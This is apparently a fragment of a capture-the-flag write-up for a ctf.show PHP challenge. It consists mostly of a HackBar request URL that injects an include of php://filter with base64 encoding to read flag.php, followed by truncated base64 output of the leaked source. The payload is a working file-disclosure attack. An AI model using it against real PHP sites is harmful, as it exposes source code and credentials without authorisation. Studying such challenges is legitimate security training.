 Load URL
https://39dc560c-dd39-49f6-af37-91918544b7a4.challenge.ctf.show/?c=include%0a$_GET[1]?>&1=php://filter/read=convert.base64-encode/resource=flag.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhdGU6ICAgMjAyMC0wOS0wNCAwMDo0OToxOQ0KIyBATGFzdCBNb2RpZmllZCBieTogICBoMXhhD